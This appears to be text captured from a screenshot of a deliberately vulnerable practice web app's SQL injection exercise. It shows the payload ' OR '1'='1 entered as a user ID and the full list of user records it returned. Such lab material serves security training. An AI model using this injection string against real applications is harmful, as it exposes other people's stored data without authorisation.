 Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith